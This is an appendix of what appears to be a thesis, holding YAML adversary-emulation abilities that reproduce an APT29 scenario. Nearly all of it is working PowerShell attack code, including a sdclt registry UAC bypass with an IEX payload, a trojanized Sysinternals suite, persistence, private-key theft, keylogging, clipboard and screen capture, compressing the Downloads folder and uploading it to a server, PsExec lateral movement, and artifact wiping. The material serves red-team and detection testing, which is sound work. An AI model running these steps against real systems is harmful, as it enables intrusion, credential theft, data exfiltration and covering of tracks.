Dispose(); IEX([System.Text.Encoding]::ASCII.GetString($o[0..3932])"';
260
261     Set-ItemProperty -Path "HKCU:\Software\Classes\Folder\shell\open\command" -Name "(Default)"
-Value $payload -Force;
262     Set-ItemProperty -Path "HKCU:\Software\Classes\Folder\shell\open\command" -Name "
DelegateExecute" -Value "" -Force;
263
264     cmd.exe /c sdclt.exe;
265     cmd.exe /c powershell.exe;
266
267 - id: 5ff80022-8d85-410b-b868-6c7565b267e5
268 name: Registry Cleanup for UAC Bypass Technique
269 description: Delete registry entries post-UAC bypass.
270 tactic: defensive-evasion
271 technique:
272   attack_id: T1112
273   name: "Modify Registry"
274   cti_source: "https://www.slideshare.net/MatthewDunwoody1/no-easy-breach-derby-con-2016"
275   procedure_group: procedure_def_evasion
276   procedure_step: "3.C"
277   platforms:
278     windows:
279       psh , pwsh:
280         command: |
281           Remove-Item -Path HKCU:\Software\Classes\Folder* -Recurse -Force;
282           if (!(test-path -path HKCU:\Software\Classes\Folder)) {
283             write-host "[+] Reg keys removed!";
284           }
```

```

285
286 executors:
287 - name: powershell
288   command: |
289     Remove-Item -Path HKCU:\Software\Classes\Folder* -Recurse -Force;
290     if (!(test-path -path HKCU:\Software\Classes\Folder)) {
291       write-host "[+] Reg keys removed!";
292     }
293
294 # Step 4 - Defense Evasion and Discovery
295
296 - id: 4f7d21c9-ea31-4943-ad8a-efbbeecdd7d
297   name: Planting Modified Sysinternals Utilities
298   description: Uploading payloads masquerading as via modified SysInternalsSuite
299   tactic: stage-capabilities
300   technique:
301     attack_id: T1036.005
302     name: "Masquerading: Match Legitimate Name or Location"
303   cti_source: "N/A"
304   procedure_group: procedure_staging
305   procedure_step: "4.A"
306   platforms:
307     windows:
308       psh, pwsh:
309         command: |
310           iwr -uri "https://download.sysinternals.com/files/SysinternalsSuite.zip" -outfile
311           SysInternalsSuite.zip;
312           Expand-Archive -Path SysInternalsSuite.zip -DestinationPath "C:\Users\#{profile_user}\
313           Downloads\SysInternalsSuite" -Force;
314
315           if (! $?) {
316             write-host "Error moving files to #{profile_user}\Downloads";
317             exit 1;
318           }
319
320           Move-Item Modified-SysInternalsSuite.zip "C:\Users\#{profile_user}\Downloads" -Force;
321           Expand-Archive -LiteralPath "C:\Users\#{profile_user}\Downloads\Modified-
322           SysInternalsSuite.zip" -DestinationPath "C:\Users\#{profile_user}\Downloads\Modified-
323           SysInternalsSuite" -Force;
324
325           if (! $?) {
326             write-host "Error expanding files to #{profile_user}\Downloads";
327             exit 1;
328           }
329
330           $dir_exists=Test-Path -path "C:\Program Files\SysInternalsSuite";
331           if ($dir_exists -eq $true) {
332             write-host "[*] SysInternalsSuite folder exists within \"C:\Program Files\", copying
333             over payloads then removing folder from Downloads.";
334             Move-Item -path "C:\Users\#{profile_user}\Downloads\SysInternalsSuite\*" -
335             Destination "C:\Program Files\SysInternalsSuite\" -Force;
336             Move-Item -path "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite\*" -
337             Destination "C:\Program Files\SysInternalsSuite\" -Force;
338           } else {
339             mkdir "C:\Program Files\SysInternalsSuite";
340             Copy-Item -Path "C:\Users\#{profile_user}\Downloads\SysInternalsSuite\*" -
341             Destination "C:\Program Files\SysInternalsSuite\" -Force;
342             Copy-Item -Path "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite\*" -
343             Destination "C:\Program Files\SysInternalsSuite\" -Force;

```

```

335     }
336
337     if (test-path -path "SysInternalsSuite.zip") {
338         Remove-Item -path "filesystem::SysInternalsSuite.zip" -force;
339     }
340
341     if (test-path -path "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite.zip"
342 ) {
343         remove-item -path "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite.zip"
344 -force;
345     }
346
347     if (test-path -path "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite") {
348         remove-item -path "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite" -
349 recurse -force;
350     }
351
352     if (test-path -path "C:\Users\#{profile_user}\Downloads\SysInternalsSuite") {
353         Remove-Item -path "C:\Users\#{profile_user}\Downloads\SysInternalsSuite" -recurse -
354 force;
355     }
356
357     Set-Location -path "C:\Program Files\SysInternalsSuite";
358     if ($?) {
359         gci;
360         write-host "[*] Successfully planted files"
361     } else {
362         write-host "[!] Error downloading and planting modified system tools."
363     }
364
365     payloads:
366     - Modified-SysInternalsSuite.zip
367
368 input_arguments:
369     profile_user:
370         description: Name of profile user
371         type: string
372         default: Administrator
373
374 executors:
375 - name: powershell
376     command: |
377         iwr -uri "https://download.sysinternals.com/files/SysinternalsSuite.zip" -outfile
378 SysInternalsSuite.zip;
379         Expand-Archive -Path SysInternalsSuite.zip -DestinationPath "C:\Users\#{profile_user}\
380 Downloads\SysInternalsSuite" -Force;
381
382         if (! $?) {
383             write-host "Error moving files to #{profile_user}\Downloads";
384             exit 1;
385         }
386
387         Move-Item Modified-SysInternalsSuite.zip "C:\Users\#{profile_user}\Downloads" -Force;
388         Expand-Archive -LiteralPath "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite.
389 zip" -DestinationPath "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite" -Force;
390
391         if (! $?) {
392             write-host "Error expanding files to #{profile_user}\Downloads";
393             exit 1;

```



```

387     }
388
389     $dir_exists=Test-Path -path "C:\Program Files\SysInternalsSuite";
390     if ($dir_exists -eq $true) {
391         write-host "[*] SysInternalsSuite folder exists within \"C:\Program Files\", copying over
payloads then removing folder from Downloads.";
392         Move-Item -path "C:\Users\#{profile_user}\Downloads\SysInternalsSuite\*" -Destination "C
:\Program Files\SysInternalsSuite\" -Force;
393         Move-Item -path "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite\*" -
Destination "C:\Program Files\SysInternalsSuite\" -Force;
394     } else {
395         mkdir "C:\Program Files\SysInternalsSuite";
396         Copy-Item -Path "C:\Users\#{profile_user}\Downloads\SysInternalsSuite\*" -Destination "C
:\Program Files\SysInternalsSuite\" -Force;
397         Copy-Item -Path "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite\*" -
Destination "C:\Program Files\SysInternalsSuite\" -Force;
398     }
399
400     if (test-path -path "SysInternalsSuite.zip") {
401         Remove-Item -path "filesystem::SysInternalsSuite.zip" -force;
402     }
403
404     if (test-path -path "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite.zip" ) {
405         remove-item -path "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite.zip" -
force;
406     }
407
408     if (test-path -path "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite") {
409         remove-item -path "C:\Users\#{profile_user}\Downloads\Modified-SysInternalsSuite" -
recurse -force;
410     }
411
412     if (test-path -path "C:\Users\#{profile_user}\Downloads\SysInternalsSuite") {
413         Remove-Item -path "C:\Users\#{profile_user}\Downloads\SysInternalsSuite" -recurse -force
;
414     }
415
416     Set-Location -path "C:\Program Files\SysInternalsSuite";
417     if ($?) {
418         gci;
419         write-host "[*] Successfully planted files"
420     } else {
421         write-host "[!] Error downloading and planting modified system tools."
422     }
423
424 - id: 646be6c9-f27a-4f5f-be5d-b8a0317e215f
425 name: Process Discovery
426 description: List running process on the machine via PowerShell.
427 tactic: discovery
428 technique:
429     attack_id: T1057
430     name: "Process Discovery"
431 cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
Secure_Dukes_Whitepaper.pdf"
432 procedure_group: procedure_discovery
433 procedure_step: "4.B.1"
434 platforms:
435     windows:
436         psh ,pwsh:

```

A.2. CONFIGURACIÓN APT29 ESCENARIO 1

```
437     command: |
438         $ps = get-process;
439         write-output $ps;
440
441     executors:
442     - name: powershell
443       command: |
444         $ps = get-process;
445         write-output $ps;
446
447     id: 9b5b5aec-32ff-4d74-8555-727b50ab15f6
448     name: Artifact Cleanup - Delete Files
449     description: Cleanup files related to Operation
450     tactic: defensive-evasion
451     technique:
452       attack_id: T1070.004
453       name: "Indicator Removal on Host: File Deletion"
454     cti_source: "https://community.broadcom.com/symantecenterprise/communities/community-home/
455       librarydocuments/viewdocument?DocumentKey=6ab66701-25d7-4685-ae9d-93d63708a11c&CommunityKey=1
456       ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments"
457     procedure_group: procedure_def_evasion
458     procedure_step: "4.B.2"
459     platforms:
460       windows:
461         psh , pwsh:
462           command: |
463             if (!(test-path -path "C:\Program Files\SysInternalsSuite");) {
464               write-host "[!] The path C:\Program Files\SysInternalsSuite does not exist. Execution
465               has stopped.";
466               exit 1;
467             }
468             Set-Location -path "C:\Program Files\SysInternalsSuite";
469             gci $env:userprofile\Desktop;
470             .\sdelete64.exe /accepteula "$env:USERPROFILE\Desktop\ cod .3aka3.scr";
471             .\sdelete64.exe /accepteula "$env:APPDATA\Draft.Zip";
472             .\sdelete64.exe /accepteula "$env:USERPROFILE\Downloads\SysInternalsSuite.zip";
473
474     executors:
475     - name: powershell
476       command: |
477         if (!(test-path -path "C:\Program Files\SysInternalsSuite");) {
478           write-host "[!] The path C:\Program Files\SysInternalsSuite does not exist. Execution has
479           stopped.";
480           exit 1;
481         }
482         Set-Location -path "C:\Program Files\SysInternalsSuite";
483         gci $env:userprofile\Desktop;
484         .\sdelete64.exe /accepteula "$env:USERPROFILE\Desktop\ cod .3aka3.scr";
485         .\sdelete64.exe /accepteula "$env:APPDATA\Draft.Zip";
486         .\sdelete64.exe /accepteula "$env:USERPROFILE\Downloads\SysInternalsSuite.zip";
487
488     id: 6f1f4768-7099-45d2-a858-b49dc792234e
489     name: Loading Stage-2 & Performing Discovery
490     description: Load Stage-2 from Modified Sysinternals Toolset
491     tactic: discovery
492     technique:
493       attack_id: T1082
494       name: "System Information Discovery"
495     cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
```

```

Secure_Dukes_Whitepaper.pdf"
492 procedure_group: procedure_discovery
493 procedure_step: "4.C.1"
494 platforms:
495   windows:
496     psh , pwsh:
497       command: |
498         if (!(test-path -path "C:\Program Files\SysInternalsSuite")) {
499           write-host "[!] The path C:\Program Files\SysInternalsSuite does not exist. Execution
has stopped.";
500           exit 1;
501         }
502
503         Set-Location -path "C:\Program Files\SysInternalsSuite";
504         if (!(test-path ".\readme.ps1")) {
505           Move-Item .\readme.txt readme.ps1 -Force;
506         }
507         . .\readme.ps1;
508         Invoke-Discovery;
509
510 executors:
511 - name: powershell
512   command: |
513     if (!(test-path -path "C:\Program Files\SysInternalsSuite")) {
514       write-host "[!] The path C:\Program Files\SysInternalsSuite does not exist. Execution has
stopped.";
515       exit 1;
516     }
517
518     Set-Location -path "C:\Program Files\SysInternalsSuite";
519     if (!(test-path ".\readme.ps1")) {
520       Move-Item .\readme.txt readme.ps1 -Force;
521     }
522     . .\readme.ps1;
523     Invoke-Discovery;
524
525 # Step 5 - Persistence
526
527 - id: 9c75155e-21ab-4471-af16-45f3795a313c
528 name: Persistent Service 1
529 description: Leverage modified Sysinternals
530 tactic: persistence
531 technique:
532   attack_id: T1547.009
533   name: "Boot or Logon Autostart Execution: Shortcut Modification"
534 cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
Secure_Dukes_Whitepaper.pdf"
535 procedure_group: procedure_persistence
536 procedure_step: "5.A"
537 platforms:
538   windows:
539     psh , pwsh:
540       command: |
541         Set-Location -path "C:\Program Files\SysinternalsSuite";
542         if (get-service -name "javamt-sup" -ErrorAction SilentlyContinue) {
543           write-host "[*] Service already exists...Not running persistence step-1";
544           exit 1;
545         }
546

```

A.2. CONFIGURACIÓN APT29 ESCENARIO 1

```
547     if (Test-Path -path "readme.ps1") {
548         . .\readme.ps1;
549         Invoke-Persistence -PersistStep 1;
550         write-host "[+] Persistence 1 invoked.";
551         exit 0;
552     } else {
553         write-host "[!] readme.ps1 not found.";
554         exit 1;
555     }
556 }
557
558 executors:
559 - name: powershell
560   command: |
561     Set-Location -path "C:\Program Files\SysinternalsSuite";
562     if (get-service -name "javamtsup" -ErrorAction SilentlyContinue) {
563         write-host "[*] Service already exists...Not running persistence step-1";
564         exit 1;
565     }
566
567     if (Test-Path -path "readme.ps1") {
568         . .\readme.ps1;
569         Invoke-Persistence -PersistStep 1;
570         write-host "[+] Persistence 1 invoked.";
571         exit 0;
572     } else {
573         write-host "[!] readme.ps1 not found.";
574         exit 1;
575     }
576 }
577
578 id: 45f18b58-c14f-4b61-a3da-41b67af21429
579 name: Persistent Service 2
580 description: Leverage modified Sysinternals
581 tactic: persistence
582 technique:
583   attack_id: T1547.009
584   name: "Boot or Logon Autostart Execution: Shortcut Modification"
585   cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
586     Secure_Dukes_Whitepaper.pdf"
587   procedure_group: procedure_persistence
588   procedure_step: "5.B"
589   platforms:
590     windows:
591       psh , pwsh:
592         command: |
593           Set-Location -path "C:\Program Files\SysinternalsSuite";
594           if (Test-Path -path "readme.ps1") {
595               . .\readme.ps1;
596               Invoke-Persistence -PersistStep 2;
597               write-host "[+] Persistence 2 invoked.";
598           } else {
599               write-host "[!] readme.ps1 not found.";
600               return 1;
601           }
602
603 executors:
604 - name: powershell
```

```

605     command: |
606         Set-Location -path "C:\Program Files\SysinternalsSuite";
607         if (Test-Path -path "readme.ps1") {
608             . .\readme.ps1;
609             Invoke-Persistence -PersistStep 2;
610             write-host "[+] Persistence 2 invoked.";
611
612         } else {
613             write-host "[!] readme.ps1 not found.";
614             return 1;
615         }
616
617 # Step 6 - Credential Access
618
619 - id: e7cab9bb-3e3a-4d93-99cc-3593c1dc8c6d
620 name: Credentials In Files - Chrome
621 description: Obtain credentials from Chrome Dumper
622 tactic: credential-access
623 technique:
624     attack_id: T1003
625     name: "Credential Dumping"
626     cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
        Secure_Dukes_Whitepaper.pdf"
627     procedure_group: procedure_cred_access
628     procedure_step: "6.A"
629     platforms:
630         windows:
631             psh, pwsh:
632                 command: |
633                     if (!(test-path -path "C:\Program Files\SysinternalsSuite")) {
634                         write-host "[!] The path C:\Program Files\SysinternalsSuite does not exist. Execution
635                         has stopped.";
636                         exit 1;
637                     }
638
639                     Set-Location -path "C:\Program Files\SysinternalsSuite";
640                     ./accesschk.exe -accepteula .;
641
642     executors:
643     - name: powershell
644         command: |
645             if (!(test-path -path "C:\Program Files\SysinternalsSuite")) {
646                 write-host "[!] The path C:\Program Files\SysinternalsSuite does not exist. Execution has
647                 stopped.";
648                 exit 1;
649             }
650
651             Set-Location -path "C:\Program Files\SysinternalsSuite";
652             ./accesschk.exe -accepteula .;
653
654 - id: c4f4b13c-87b6-498c-b814-93570173068c
655 name: Credentials In Files (T1081) - Private Keys Extraction
656 description: Obtain credentials via Custom PowerShell
657 tactic: credential-access
658 technique:
659     attack_id: T1552.004
660     name: "Unsecured Credentials: Private Keys"
661     cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
        Secure_Dukes_Whitepaper.pdf"

```

A.2. CONFIGURACIÓN APT29 ESCENARIO 1

```
660 procedure_group: procedure_cred_access
661 procedure_step: "6.B"
662 platforms:
663   windows:
664     psh , pwsh:
665       command: |
666         Import-PfxCertificate -Exportable -FilePath ".\dmevals.local.pfx" -CertStoreLocation
667         Cert:\LocalMachine\My;
668
669         if (!(test-path -path "C:\Program Files\SysinternalsSuite")) {
670           write-host "[!] The path C:\Program Files\SysinternalsSuite does not exist. Execution
671           has stopped.";
672           exit 1;
673         }
674         Set-Location -path "C:\Program Files\SysinternalsSuite";
675         . .\readme.ps1;
676         Get-PrivateKeys;
677         if ($? -eq $True) {
678           write-host "[+] Successfully executed private key collection script.";
679           exit 0;
680         } else {
681           write-host "[!] Error, could not execution Get-PrivateKeys.";
682           exit 1;
683         }
684     payloads:
685       - dmevals.local.pfx
686
687 executors:
688 - name: powershell
689   command: |
690     Import-PfxCertificate -Exportable -FilePath ".\dmevals.local.pfx" -CertStoreLocation Cert:\
691     LocalMachine\My;
692
693     if (!(test-path -path "C:\Program Files\SysinternalsSuite")) {
694       write-host "[!] The path C:\Program Files\SysinternalsSuite does not exist. Execution has
695       stopped.";
696       exit 1;
697     }
698     Set-Location -path "C:\Program Files\SysinternalsSuite";
699     . .\readme.ps1;
700     Get-PrivateKeys;
701     if ($? -eq $True) {
702       write-host "[+] Successfully executed private key collection script.";
703       exit 0;
704     } else {
705       write-host "[!] Error, could not execution Get-PrivateKeys.";
706       exit 1;
707     }
708
709 # TODO
710 # 6.C "Dump password hashes: [meterpreter*] > run post/windows/gather/credentials/
711 # credential_collector" missing!
712
713 # Step 7 - Collection and Exfiltration
714
715 - id: a4b14c10-49aa-4ae4-b165-d5a37364fe62
716 name: Staging files for PowerShell module imports
717 description: Renaming psversion.txt to psversion.txt to be imported
718 tactic: defensive-evasion
```

```

714 technique:
715   attack_id: T1036.005
716   name: "Masquerading: Match Legitimate Name or Location"
717   cti_source: "https://securelist.com/the-cozyduke-apt/69731/"
718   procedure_group: procedure_def_evasion
719   procedure_step: "7.A.1"
720   platforms:
721     windows:
722       psh,pwsh:
723         command: |
724           if (! $(test-path -path "C:\Program Files\SysInternalsSuite")) {
725             write-host "[!] The path C:\Program Files\SysInternalsSuite does not exist. Execution
has stopped.";
726             exit 1;
727           }
728
729           Set-Location -path "C:\Program Files\SysInternalsSuite";
730           if (test-path -path ".\psversion.txt" ) {
731             move-item .\psversion.txt psversion.ps1 -Force;
732           }
733           write-host "[+] File psversion.ps1 staged to be imported."
734
735   executors:
736   - name: powershell
737     command: |
738       if (! $(test-path -path "C:\Program Files\SysInternalsSuite")) {
739         write-host "[!] The path C:\Program Files\SysInternalsSuite does not exist. Execution has
stopped.";
740         exit 1;
741       }
742
743       Set-Location -path "C:\Program Files\SysInternalsSuite";
744       if (test-path -path ".\psversion.txt" ) {
745         move-item .\psversion.txt psversion.ps1 -Force;
746       }
747       write-host "[+] File psversion.ps1 staged to be imported."
748
749 - id: a81ea4ad-bc9f-49a7-82d4-4466df641487
750   name: Screen Capturing
751   description: Load custom PowerShell module and take screenshots.
752   tactic: collection
753   technique:
754     attack_id: T1113
755     name: "Screen Capture"
756     cti_source: "https://securelist.com/the-cozyduke-apt/69731/"
757     procedure_group: procedure_collection
758     procedure_step: "7.A.2"
759     platforms:
760       windows:
761         psh,pwsh:
762           command: |
763             if (! $(test-path -path "C:\Program Files\SysinternalsSuite\psversion.ps1";)) {
764               write-host "[!] The path C:\Program Files\SysinternalsSuite\psversion.ps1 does not
exist. Execution has stopped.";
765               exit 1;
766             }
767
768             Set-Location -path "C:\Program Files\SysinternalsSuite";
769             . .\psversion.ps1;

```

A.2. CONFIGURACIÓN APT29 ESCENARIO 1

```
770         Invoke-ScreenCapture; Start-Sleep -Seconds 3; View-Job -JobName "Screenshot";
771
772     executors:
773     - name: powershell
774       command: |
775         if (!(test-path -path "C:\Program Files\SysinternalsSuite\psversion.ps1")) {
776           write-host "[!] The path C:\Program Files\SysinternalsSuite\psversion.ps1 does not exist.
777           Execution has stopped.";
778           exit 1;
779         }
780
781         Set-Location -path "C:\Program Files\SysinternalsSuite";
782         . .\psversion.ps1;
783         Invoke-ScreenCapture; Start-Sleep -Seconds 3; View-Job -JobName "Screenshot";
784
785 id: ee4c2eab-be57-434c-a32c-14b77360301a
786 name: Automated Collection (T1119) - Clipboard (T1115)
787 description: Get contents of clipboard
788 tactic: collection
789 technique:
790   attack_id: T1115
791   name: "Clipboard Data"
792   cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
793     Secure_Dukes_Whitepaper.pdf"
794   procedure_group: procedure_collection
795   procedure_step: "7.A.3"
796   platforms:
797     windows:
798       psh , psh:
799         command: |
800           $clip_data=get-clipboard;
801           if ($clip_data.Length -gt 0) {
802             write-host "[+] Clipboard data obtained!\n";
803             write-host $clip_data;
804           } else {
805             write-host "[!] No clipboard data available!\n";
806           }
807
808   executors:
809   - name: powershell
810     command: |
811       $clip_data=get-clipboard;
812       if ($clip_data.Length -gt 0) {
813         write-host "[+] Clipboard data obtained!\n";
814         write-host $clip_data;
815       } else {
816         write-host "[!] No clipboard data available!\n";
817       }
818
819 id: db28f68d-e8b8-46e6-b680-642570d4b257
820 name: Automated Collection (T1119) - Input Capture (T1417)
821 description: Load custom PowerShell module, and grab keystrokes for 15 seconds.
822 tactic: collection
823 technique:
824   attack_id: T1056.001
825   name: "Input Capture: Keylogging"
826   cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
827     Secure_Dukes_Whitepaper.pdf"
828   procedure_group: procedure_collection
```



```

826 procedure_step: "7.A.4"
827 platforms:
828   windows:
829     psh , pwsh:
830     command: |
831       if (! $(test-path -path "C:\Program Files\SysinternalsSuite")) {
832         write-host "[!] The path C:\Program Files\SysinternalsSuite does not exist. Execution
has stopped.";
833         exit 1;
834       }
835       Set-Location -path "C:\Program Files\SysinternalsSuite";
836       . .\psversion.ps1;
837       Get-Keystrokes;
838       Start-Sleep -Seconds 15;
839       View-Job -JobName "Keystrokes";
840
841 executors:
842 - name: powershell
843   command: |
844     if (! $(test-path -path "C:\Program Files\SysinternalsSuite")) {
845       write-host "[!] The path C:\Program Files\SysinternalsSuite does not exist. Execution has
stopped.";
846       exit 1;
847     }
848     Set-Location -path "C:\Program Files\SysinternalsSuite";
849     . .\psversion.ps1;
850     Get-Keystrokes;
851     Start-Sleep -Seconds 15;
852     View-Job -JobName "Keystrokes";
853
854 - id: a612311d-a802-48da-bb7f-88a4b9dd7a24
855   name: Data from staged file (T1074) and Exfiltration over C2 Channel (T1041)
856   description: Compress all data within Download directory and exfiltrate the results.
857   tactic: exfiltration
858   technique:
859     attack_id: T1041
860     name: "Exfiltration Over C2 Channel"
861   cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
Secure_Dukes_Whitepaper.pdf"
862   procedure_group: procedure_exfiltration
863   procedure_step: "7.B"
864   platforms:
865     windows:
866     psh , pwsh:
867     command: |
868       Write-Host "[*] Compressing all the things in download dir";
869       Compress-Archive -Path "C:\Users\#{profile_user}\Downloads\*" -DestinationPath "$env:
APPDATA\OfficeSupplies.zip";
870
871       Import-Module .\upload.ps1 -Verbose -Force;
872       Invoke-MultipartFormDataUpload -InFile "$env:APPDATA\OfficeSupplies.zip" -Uri "#{server
}/file/upload";
873       if ($?) {
874         write-host "[+] Data exfil of download directory completed!";
875       } else {
876         write-host "[!] Data exfil failed!";
877       }
878
879   payloads:

```

A.2. CONFIGURACIÓN APT29 ESCENARIO 1

```
880     - upload.ps1
881
882 input_arguments:
883   profile_user:
884     description: Name of profile user
885     type: string
886     default: Administrator
887
888   server:
889     description: IP or Hostname of server
890     type: string
891     default: 192.0.2.10
892
893 executors:
894 - name: powershell
895   command: |
896     Write-Host "[*] Compressing all the things in download dir";
897     Compress-Archive -Path "C:\Users\#{profile_user}\Downloads\*.*" -DestinationPath "$env:
898 APPDATA\OfficeSupplies.zip";
899
900     Import-Module .\upload.ps1 -Verbose -Force;
901     Invoke-MultipartFormDataUpload -InFile "$env:APPDATA\OfficeSupplies.zip" -Uri "#{server}/
902 file/upload";
903     if ($?) {
904       write-host "[+] Data exfil of download directory completed!";
905     } else {
906       write-host "[!] Data exfil failed!";
907     }
908
909 # Step 8 - Lateral Movement
910
911 # Where is "Copy payload to webdav share:"
912
913 id: 95564347-e77a-4a89-b08f-dcafa5468f2c
914 name: Remote System Discovery (T1018)
915 description: Custom PowerShell script to perform AD triage for domain bound computers.
916 tactic: execution
917 technique:
918   attack_id: T1059.001
919   name: "Command and Scripting Interpreter: PowerShell"
920   cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
921 Secure_Dukes_Whitepaper.pdf"
922 procedure_group: procedure_execution
923 procedure_step: "8.A.1"
924 platforms:
925   windows:
926     psh , pwsh:
927       command: |
928         if (!(test-path -path "C:\Program Files\SysinternalsSuite")) {
929           write-host "[!] The path C:\Program Files\SysinternalsSuite does not exist. Execution
930 has stopped.";
931           exit 1;
932         }
933
934       Set-Location -path "C:\Program Files\SysinternalsSuite";
935       . .\psversion.ps1;
936       Ad-Search Computer Name *;
937
938 executors:
```

```

935 - name: powershell
936   command: |
937     if (!(test-path -path "C:\Program Files\SysinternalsSuite")) {
938       write-host "[!] The path C:\Program Files\SysinternalsSuite does not exist. Execution has
stopped.";
939       exit 1;
940     }
941
942     Set-Location -path "C:\Program Files\SysinternalsSuite";
943     . .\psversion.ps1;
944     Ad-Search Computer Name *;
945
946 - id: c4a59e39-53b0-4ace-9528-8ff052752ece
947   name: Identifying current user on other machines
948   description: Custom PowerShell script to perform AD triage for domain bound computers.
949   tactic: execution
950   technique:
951     attack_id: T1059.001
952     name: "Command and Scripting Interpreter: PowerShell"
953   cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
Secure_Dukes_Whitepaper.pdf"
954   procedure_group: procedure_execution
955   procedure_step: "8.A.2"
956   platforms:
957     windows:
958       psh:
959         command: |
960           Invoke-Command -ComputerName "$($hostname)" -ScriptBlock { Get-Process -IncludeUserName
| Select-Object UserName,SessionId | Where-Object { $_.UserName -like "*\$env:USERNAME" } |
Sort-Object SessionId -Unique } | Select-Object UserName,SessionId -Last 1;
961
962   executors:
963     - name: powershell
964       command: |
965         Invoke-Command -ComputerName "$($hostname)" -ScriptBlock { Get-Process -IncludeUserName |
Select-Object UserName,SessionId | Where-Object { $_.UserName -like "*\$env:USERNAME" } |
Sort-Object SessionId -Unique } | Select-Object UserName,SessionId -Last 1;
966
967 - id: bddc0abc-07a0-41b7-813f-e0c64d9226b3
968   name: Copy Sandcat File
969   description: Copy Sandcat file using PsExec
970   tactic: lateral-movement
971   technique:
972     attack_id: T1105
973     name: "Ingress Tool Transfer"
974   cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
Secure_Dukes_Whitepaper.pdf"
975   procedure_group: procedure_lat_movement
976   procedure_step: "8.B"
977   platforms:
978     windows:
979       psh, pwsh:
980         command: |
981           move-item sandcat.go-windows-upx C:\Windows\temp\python.exe -force;
982           set-location "C:\Program Files\SysinternalsSuite\";
983           .\PsExec64.exe -accepteula \\#{pivot_machine_hostname} -i #{user.session.id} -d -f -c "
C:\Windows\Temp\python.exe" -group "day-1-lateral-movement" -server "#{server}";
984           tasklist /S #{pivot_machine_hostname} /FI "IMAGENAME eq python.exe";
985   payloads:

```

A.2. CONFIGURACIÓN APT29 ESCENARIO 1

```
986     - sandcat.go-windows-upx
987
988 input_arguments:
989     pivot_machine_hostname:
990         description: Hostname of pivot machine
991         type: string
992         default: pivothost
993
994     user.session.id:
995         description: Session id for user
996         type: string
997         default: "1"
998
999     server:
1000         description: IP or Hostname of server
1001         type: string
1002         default: 192.0.2.10
1003
1004     executors:
1005     - name: powershell
1006       command: |
1007
1008 - id: 00446217-53ca-4749-bacd-f41fe189d36e
1009 name: Startup Folder Persistence Execution
1010 description: Sets credentials for a headless RDP session to spawn triggering startup folder
1011             persistence.
1012 tactic: lateral-movement
1013 technique:
1014     attack_id: T1037.005
1015     name: "Boot or Logon Initialization Scripts: Startup Items"
1016 cti_source: "https://blog-assets.f-secure.com/wp-content/uploads/2020/03/18122307/F-
1017             Secure_Dukes_Whitepaper.pdf"
1018 procedure_group: procedure_lat_movement
1019 procedure_step: "10.B"
1020 platforms:
1021     windows:
1022         psh , pwsh:
1023             command: |
1024                 cmdkey /add:127.0.0.2 /user:#{profile_user} /pass:#{profile_user_password};
1025                 mstsc /v:127.0.0.2;
1026                 sleep 10;
1027                 Get-Process -name mstsc;
1028                 if ($?) { taskkill.exe /F /IM mstsc.exe; exit 0; } else { exit 1;}
1029
1030 input_arguments:
1031     profile_user:
1032         description: Name of profile user
1033         type: string
1034         default: Administrator
1035
1036     profile_user_password:
1037         description: Password of profile user
1038         type: string
1039         default: Password123!
1040
1041     executors:
1042     - name: powershell
1043       command: |
1044         cmdkey /add:127.0.0.2 /user:#{profile_user} /pass:#{profile_user_password};
```

```

1043     mstsc /v:127.0.0.2;
1044     sleep 10;
1045     Get-Process -name mstsc;
1046     if ($?) { taskkill.exe /F /IM mstsc.exe; exit 0; } else {exit 1;}
1047
1048 - id: 4bedbd9b-a570-4f9f-b78a-2f7f99ad5e92
1049 name: Artifact Cleanup
1050 description: Delete file artifacts left from the operation.
1051 tactic: defensive-evasion
1052 technique:
1053     attack_id: T1070.004
1054     name: "Indicator Removal on Host: File Deletion"
1055 cti_source: "https://community.broadcom.com/symantecenterprise/communities/community-home/
1056     librarydocuments/viewdocument?DocumentKey=6ab66701-25d7-4685-ae9d-93d63708a11c&CommunityKey=1
1057     ecf5f55-9545-44d6-b0f4-4e4a7f5f5e68&tab=librarydocuments"
1058 procedure_group: procedure_def_evasion
1059 procedure_step: "10.A.3"
1060 platforms:
1061     windows:
1062     psh , pwsh:
1063     command: |
1064         Remove-Item -Path "$env:USERPROFILE\Downloads\*.pfx" -Force;
1065         Remove-Item -Path "$env:USERPROFILE\Downloads\*.bmp" -Force;
1066         Remove-Item -Path "$env:USERPROFILE\Downloads\*.png" -Force;
1067         if (test-path -path "$env:APPDATA\OfficeSupplies.7z") {
1068             Remove-Item -Path "$env:APPDATA\OfficeSupplies.7z" -Force; write-host "[+]
1069             Successfully removed OfficeSupplies.7z";
1070         } else {
1071             write-host "[!] File did not exist to be removed!";
1072         }
1073
1074         if (get-job -name "Keystrokes" -ErrorAction SilentlyContinue) {
1075             Remove-Job -Name "Keystrokes";
1076             if ($?) {
1077                 write-host "[+] Job \"Keystrokes\" was remove.";
1078             }
1079         } else {
